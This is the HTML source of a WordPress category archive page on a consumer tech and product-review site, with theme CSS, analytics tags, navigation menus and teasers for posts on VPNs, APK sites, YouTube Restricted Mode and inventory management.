.penci-post-pagination span, .main-navigation a, .penci-news_ticker .penci-news_ticker__title, .penci-block-vc .penci-block__title, .penci-social-buttons .penci-social-share-text  {text-transform: capitalize;
}
.site-footer .penci-block-vc .penci-block__title{
    font-size: 16px;
}

.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}
.site {
    background: #fff;
}

.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
@media only screen and (max-width:600px) {
	.rev-col > .elementor-container  {
		display: flex;
    flex-direction: column-reverse;
	}
}

.testimonial-section {
  display: flex;
  gap: 40px;
  align-items: center;
}

.elementor-widget-text-editor a{
	color: #0529d9;
}
/*structure css 10/12 */
/* Image Wrapper */
.image-cta-box {
    position: relative;
    display: inline-block;
    overflow: hidden;
}

/* Make sure image darkens slightly on hover (optional) */
.image-cta-box img {
    display: block;
    width: 100%;
    transition: .35s ease;
}

.image-cta-box:hover img {
    filter: brightness(60%);
}

/* CTA Button styling */
.image-cta-box a.cta-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #000000cc;
    color: #fff;
    padding: 10px 22px;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    opacity: 0;
    pointer-events: none;
    transition: .4s ease;
}

/* Show button when hovered */
.image-cta-box:hover a.cta-btn {
    opacity: 1;
    pointer-events: auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="fo-verify" content="9a7917b5-eb82-4a33-a620-5b594d2d3d9a">
	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-261353607-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-261353607-1');
</script>
	<meta name='ir-site-verification-token' value='1535444188'>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-12F9GK2PDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-12F9GK2PDH');
</script>
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_preload_links wpr_desktop" /></head>

<body class="archive paged category category-tech category-8 wp-custom-logo paged-2 category-paged-2 translatepress-en_US group-blog hfeed header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_sticky_content_sidebar blog-grid two-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-33288">

<div  id="page" class="site">
	<div  class="site-header-wrapper">	<header  id="masthead" class="site-header header--s7" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid header-content__container">
			
<div class="site-branding">
	
		<h2><a href="https://noblepuma.com/" class="custom-logo-link" rel="home"><img width="225" height="41" src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" class="custom-logo" alt="Noblepuma" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></h2>
				</div><!-- .site-branding -->			<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item penci-mega-menu penci-megamenu-width1080 menu-item-25548"><a href="https://noblepuma.com/category/tech/" itemprop="url">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu">			<div class="penci-content-megamenu penci-content-megamenu-style-2">
		<div class="penci-mega-latest-posts col-mn-5 mega-row-1 ">
											<div class="penci-mega-row penci-mega-8 row-active" data-current="1" data-blockUid="penci_megamenu__75646" >
					<div id="penci_megamenu__75646block_content" class="penci-block_content penci-mega-row_content">
						<div class="penci-mega-post penci-mega-post-1 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/09/themes-for-e-commerce-280x186.webp" data-delay="" href="https://noblepuma.com/themes-for-e-commerce/" title="Simplify Setup, Boost Sales: The Perfect Themes For E-Commerce For Your Business"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/themes-for-e-commerce/">Simplify Setup, Boost Sales: The Perfect Themes For&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-2 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/Robotic-Process-Automation-2025-280x186.webp" data-delay="" href="https://noblepuma.com/robotic-process-automation-2025/" title="Robotic Process Automation 2025: Trends, Innovations, and Future Outlook"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/robotic-process-automation-2025/">Robotic Process Automation 2025: Trends, Innovations, and Future&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-3 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/supply-chain-optimization-and-predictive-maintenance-67c7e2bb35f94-280x186.webp" data-delay="" href="https://noblepuma.com/robotics-in-manufacturing/" title="2025 Robotics in Manufacturing: How the Latest Robotics Tech Is Transforming the Manufacturing Industry"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/robotics-in-manufacturing/">2025 Robotics in Manufacturing: How the Latest Robotics&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-4 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/Nvidia-RTX-50-Series-280x186.webp" data-delay="" href="https://noblepuma.com/nvidia-rtx-50-series/" title="Nvidia RTX 50-Series and DLSS 4: Revolutionizing Gaming Performance"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/nvidia-rtx-50-series/">Nvidia RTX 50-Series and DLSS 4: Revolutionizing Gaming&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-5 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/healthcare-robots-67c6cae06b4ad-280x186.webp" data-delay="" href="https://noblepuma.com/healthcare-robots/" title="New Robots in Healthcare: How AI and Robotics Are Revolutionizing Medicine"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/healthcare-robots/">New Robots in Healthcare: How AI and Robotics&#8230;</a></h3></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>					</div>
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_megamenu__75646 = new penciBlock();penci_megamenu__75646.blockID="penci_megamenu__75646";penci_megamenu__75646.atts_json = '{"showposts":5,"style_pag":"next_prev","post_types":"post","block_id":"penci_megamenu__75646","paged":1,"unique_id":"penci_megamenu__75646","shortcode_id":"megamenu","cat_id":8,"tax":"category","category_ids":"","taxonomy":""}';penciBlocksArray.push(penci_megamenu__75646);</script>
					
					<span class="penci-slider-nav">
						<a class="penci-mega-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_megamenu__75646block_content" href="#"><i class="fa fa-angle-left"></i></a>
						<a class="penci-mega-pag penci-slider-next " data-block_id="penci_megamenu__75646block_content" href="#"><i class="fa fa-angle-right"></i></a>
					</span>
									</div>
												<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
	</div>

	</div></li>
</ul>
</li>
<li id="menu-item-26088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26088"><a href="https://noblepuma.com/category/auto-mobile/" itemprop="url">Automobile</a>
<ul class="sub-menu">
	<li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25536"><a href="https://noblepuma.com/category/car-accessories/" itemprop="url">Car Accessories</a></li>
</ul>
</li>
<li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://noblepuma.com/category/hardware-tools/" itemprop="url">Hardware &amp; Tools</a></li>
<li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25540"><a href="https://noblepuma.com/category/gaming/" itemprop="url">Gaming</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://noblepuma.com/category/furniture/" itemprop="url">Furniture</a></li>
<li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://noblepuma.com/category/toys/" itemprop="url">Toys</a></li>
<li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://noblepuma.com/category/garden-equipment/" itemprop="url">Garden Equipment</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu penci-megamenu-width1080 menu-item-25546"><a href="https://noblepuma.com/category/home-decor/" itemprop="url">Home Decor</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">			<div class="penci-content-megamenu penci-content-megamenu-style-2">
		<div class="penci-mega-latest-posts col-mn-5 mega-row-1 ">
											<div class="penci-mega-row penci-mega-22 row-active" data-current="1" data-blockUid="penci_megamenu__85453" >
					<div id="penci_megamenu__85453block_content" class="penci-block_content penci-mega-row_content">
						<div class="penci-mega-post penci-mega-post-1 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/coffee-table-and-side-table-set-667181ee17e2d-280x186.webp" data-delay="" href="https://noblepuma.com/coffee-table-and-side-table-set/" title="Revamp Your Living Area With An Affordable Coffee Table And Side Table Set"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/coffee-table-and-side-table-set/">Revamp Your Living Area With An Affordable Coffee&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-2 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/04/Metal-Bed-Frames-280x186.webp" data-delay="" href="https://noblepuma.com/metal-bed-frames/" title="Sleek Style, Solid Support: Exploring Metal Bed Frames Design"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/metal-bed-frames/">Sleek Style, Solid Support: Exploring Metal Bed Frames&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-3 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/pant-hangers-with-clips-280x186.png" data-delay="" href="https://noblepuma.com/pant-hangers-with-clips/" title="Choosing The Best Pant Hangers With Clips: Everything You Need To Know"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/pant-hangers-with-clips/">Choosing The Best Pant Hangers With Clips: Everything&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-4 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/Laundry-Basket-With-Lid-Lightweight-280x186.webp" data-delay="" href="https://noblepuma.com/laundry-basket-with-lid/" title="Laundry Basket With Lid: Lightweight Accessories For Your Laundry Routine"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/laundry-basket-with-lid/">Laundry Basket With Lid: Lightweight Accessories For Your&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-5 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/small-bedside-table-with-drawers-6658057bc81d8-280x186.webp" data-delay="" href="https://noblepuma.com/small-bedside-table-with-drawers/" title="Maximise Your Space: Find the Ideal Small Bedside Table with Drawers"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/small-bedside-table-with-drawers/">Maximise Your Space: Find the Ideal Small Bedside&#8230;</a></h3></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>					</div>
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_megamenu__85453 = new penciBlock();penci_megamenu__85453.blockID="penci_megamenu__85453";penci_megamenu__85453.atts_json = '{"showposts":5,"style_pag":"next_prev","post_types":"post","block_id":"penci_megamenu__85453","paged":1,"unique_id":"penci_megamenu__85453","shortcode_id":"megamenu","cat_id":22,"tax":"category","category_ids":"","taxonomy":""}';penciBlocksArray.push(penci_megamenu__85453);</script>
					
					<span class="penci-slider-nav">
						<a class="penci-mega-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_megamenu__85453block_content" href="#"><i class="fa fa-angle-left"></i></a>
						<a class="penci-mega-pag penci-slider-next " data-block_id="penci_megamenu__85453block_content" href="#"><i class="fa fa-angle-right"></i></a>
					</span>
									</div>
												<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
	</div>

	</div></li>
</ul>
</li>
</ul>
</nav><!-- #site-navigation -->
			<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://noblepuma.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
	
</div>

		</div>
	</header>
		<div  class="header__bottom header--s7">
		<div class="penci-container-fluid">
			
		</div>
	</div>
</div><div class="penci-header-mobile" >
	<div  class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://noblepuma.com/" class="custom-logo-link" rel="home"><img width="225" height="41" src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" class="custom-logo" alt="Noblepuma" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://noblepuma.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div  id="content" class="site-content">
	<div  id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
						<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-grid">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://noblepuma.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://noblepuma.com/category/tech/" itemprop="item"><span itemprop="name">Tech</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Category : Tech</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-30922 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-shopify penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/store-inventory-management/"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/Store-Inventory-Management-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/shopify/">SHOPIFY</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/store-inventory-management/" rel="bookmark">The Ultimate Guide To Learning About Store Inventory Management In 2024</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-06-29T04:28:43+00:00">June 29, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Great inventory control is fundamental to any retail business&#8217;s success. Learning the ins and outs of inventory control might mean the difference between a firm...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/store-inventory-management/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30592 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/best-free-vpn-for-kindle-fire/"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/best-free-vpn-for-kindle-fire-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/best-free-vpn-for-kindle-fire/" rel="bookmark">The Best Free VPN For Kindle Fire: Find Out Why You Need One</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-05-28T04:24:25+00:00">May 28, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">The best bet for an excellent gadget is Amazon’s tablet Kindle Fire capable of doing more than just reading. The Kindle Fire is an interesting...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/best-free-vpn-for-kindle-fire/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30556 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/vietnam-expressvpn/"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/Vietnam-ExpressVPN-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/vietnam-expressvpn/" rel="bookmark">Vietnam ExpressVPN To Make Sure Your Data Is Secure And Encrypted</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-05-19T16:56:36+00:00">May 19, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Vietnam has had a long history of censorship and government restrictions which renders a large number of digital platforms, which are otherwise fairly common in...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/vietnam-expressvpn/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30460 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/best-apk-sites/"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/best-apk-sites-480x320.png"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/best-apk-sites/" rel="bookmark">Best APK Sites To Get All Your Android Applications </a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-05-13T13:40:24+00:00">May 13, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">APK files, which stand for Android Package Kit,  serve as the predominant format used by the Android operating system for dispensing and deploying mobile applications....</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/best-apk-sites/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30430 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/youtube-restricted-mode/"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/youtube-restricted-mode-1-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/youtube-restricted-mode/" rel="bookmark">Safe Browsing For All: A Guide To Youtube Restricted Mode</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2024-05-13T06:17:55+00:00">May 13, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">YouTube boasts a broad array of vide­os. However, not all content fits e­veryone&#8217;s taste or ne­eds. Enter Restricte­d Mode &#8211; a handy tool that weeds...</div>			<div class="penci-pmore-link"><a href="https://noblepuma.com/youtube-restricted-mode/" class="more-link button"><span>Read more</span></a></div>			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-30278 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-expressvpn penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://noblepuma.com/stream-sports-for-free/"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/stream-sports-for-free-6639d9c683578-480x320.webp"></a>
								<span class="penci-cat-links"><a href="https://noblepuma.com/category/tech/">Tech</a><a href="https://noblepuma.com/category/expressvpn/">EXPRESSVPN</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://noblepuma.com/stream-sports-for-free/" rel="bookmark">Catch Every Game: How To Stream Sports For Free!</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-05-07T07:42:21+00:00">May 7, 2024</time><time class="updated" datetime="2024-05-07T09:41:10+00:00">May 7, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

